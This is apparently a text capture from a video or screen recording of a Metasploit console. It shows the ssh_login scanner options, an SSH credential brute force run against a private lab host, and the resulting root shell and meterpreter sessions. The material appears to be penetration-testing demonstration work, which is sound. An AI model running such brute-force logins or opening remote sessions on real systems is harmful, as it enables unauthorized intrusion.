 Share session
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME vagrant no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair p
er line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set lport 4444
[-] Unknown datastore option: lport. Did you mean RPORT?
msf6 auxiliary(scanner/ssh/ssh_login) > set rport 4444
rport => 4444
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.11.0.7:4444 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 10.11.0.3:39637 -> 10.11.0.7:22 (10.11.0.7)
2 meterpreter x86/linux vagrant @ 10.11.0.7 10.11.0.3:4433 -> 10.11.0.7:53856 (10.11.0.7)
LOCAL
msf6 auxiliary(scanner/ssh/ssh_login) >